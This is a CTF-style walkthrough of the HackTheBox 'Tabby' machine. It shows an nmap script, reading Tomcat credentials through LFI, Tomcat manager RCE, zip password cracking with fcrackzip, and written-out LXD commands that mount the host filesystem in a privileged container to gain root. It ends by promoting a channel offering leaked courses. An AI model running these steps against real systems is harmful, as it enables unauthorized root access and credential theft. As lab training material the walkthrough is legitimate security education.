I continue to publish solutions sent to the finalization of machines from the HackTheBox site .
In this article, let's get RCE in Tomcat, break the zip archive and elevate privileges using LXD.
Recon
This machine has an IP address of 10.10.10.194, which I add to / etc / hosts.
10.10.10.194 tabby.htbThe first step is to scan open ports. I do this using the following script, which takes one argument - the address of the host being scanned:
#!/bin/bash
ports=$(nmap -p- --min-rate=500 $1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
nmap -p$ports -A $1
The choice is small, let's start with port 80, where the next site meets us.

Looking around the site, we note an interesting way of displaying news (with a hint of LFI).

And also add another entry to / etc / hosts.
10.10.10.194 megahosting.htbLet's check if LFI is available, I use LFISuite for that.


And we find LFI. Since we don't get more, let's go to port 8080. There we are greeted by a page from which we learn that Tomcat is being used.

We draw your attention to an interesting file. Clicking on another link, you are greeted with an HTTP authentication window. Let's read the given file /usr/share/tomcat9/etc/tomcat-users.xml.

And there are credentials with which we can log in. From here we can get the RCE using the tomcat_mgr_deploy module.

Let's set the required parameters.

And we get the file path error.
Entry Point
After wandering a bit, we come across the help, which contains the text directory.


Let's show this path.


And we get a meterpreter session. To quickly conduct reconnaissance, let's drop the LinPEAS script on the host and execute it.

By carefully analyzing the output, we find an interesting file.

USER
Download it and try to open it. But we are asked for a password.


Let's try to iterate over it.
fcrackzip -D -p ../tools/rockyou.txt 16162020_backup.zip
And we find the probable password. There is nothing interesting in the archive itself, but it is a password from a user created in the system.

For a convenient connection, let's create an SSH key.
ROOT
Let's connect via SSH using a private key and see that the user is in the lxd group.

LXD is a system container manager. It offers a user interface similar to virtual machines, but using Linux containers instead.
The LXD kernel is a privileged daemon that exposes REST APIs over the local unix socket, as well as over the network if configured to do so. Clients such as the command line tool supplied with LXD send requests through this REST API. This means that regardless of whether you are accessing localhost or remote, everything works the same.
But we can execute commands through it, that is, as root. For this we will need the following software, download and build the sources. Upload the resulting image to the remote host. And after the preparatory part, we import our lxd-compatible image file.
lxc image import ./alpine-v3.12-x86_64-20200810_0015.tar.gz --alias ralf
We are told that it had to be initialized first, but this can be done later. Make sure the image is loaded.
lxc image list
Now let's initialize.

Let's create a container with an image and name.
lxc init ralf ignite -c security.privileged=trueAnd we will set the configurations where the disk will be mounted as / mnt / root.
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=trueLaunch and execute.
lxc start ignite
lxc exec ignite /bin/sh
And we have root rights.
You can join us on Telegram . There you can find interesting materials, leaked courses, and software. Let's gather a community in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.